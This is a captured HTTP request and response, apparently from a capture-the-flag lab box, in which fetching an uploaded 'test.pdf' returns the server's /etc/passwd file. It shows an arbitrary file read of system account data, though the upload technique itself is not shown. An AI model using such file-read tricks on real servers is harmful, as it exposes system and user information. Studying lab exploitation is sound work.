 Request
Pretty Raw Hex
\n
1 GET /uploads/a00784770010f0bf078c58b0ec96a2d2/test.pdf HTTP/1.1
2 Host: 10.10.11.229
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://10.10.11.229/upload.php
9 Cookie: PHPSESSID=58fp5h0gqur8quj0dpg1mbuaus
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Nov 2023 02:41:16 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Last-Modified: Tue, 21 Nov 2023 02:41:05 GMT
5 ETag: "56d-60aa088b9931f"
6 Accept-Ranges: bytes
7 Content-Length: 1389
8 Connection: close
9 Content-Type: application/pdf
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
32 systemd-resolve:x:104:110:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 pollinate:x:105:1::/var/cache/pollinate:/bin/false
34 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
35 rektsu:x:1001:1001::/home/rektsu:/bin/bash
36 mysql:x:107:115:MySQL Server,,,:/nonexistent:/bin/false
37 _laurel:x:999:999::/var/log/laurel:/bin/false
38